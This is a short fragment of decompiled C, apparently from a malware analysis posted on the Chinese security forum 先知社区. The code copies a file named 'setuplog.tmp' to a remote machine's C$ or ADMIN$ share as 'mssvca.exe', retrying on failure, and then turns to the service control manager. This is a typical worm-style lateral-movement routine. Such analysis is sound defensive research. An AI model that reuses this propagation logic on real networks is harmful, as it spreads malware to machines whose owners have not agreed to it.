 27 v1 = 10;
28 wsprintfW(&NewFileName, L"%s\\C$\\mssvca.exe", lpMachineName);
29 do
30 {
31 if ( CopyFileW(L"setuplog.tmp", &NewFileName, 0) )
32 {
33 v21 = 0;
34 goto LABEL_11;
35 }
36 Sleep(0x3E8u);
37 --v1;
38 }
39 while ( v1 );
40 v2 = 10;
41 wsprintfW(&NewFileName, L"%s\\ADMIN$\\mssvca.exe", lpMachineName);
42 while ( !CopyFileW(L"setuplog.tmp", &NewFileName, 0) )
43 {
44 Sleep(0x3E8u);
45 --v2;
46 if ( !v2 )
47 {
48 v3 = GetLastError();
49 sub_6CD41500("C", v3);
50 hSCManager = 0;
51 goto LABEL_8;
52 }
53 }
54 v21 = 1;
55 LABEL_11:
先知社区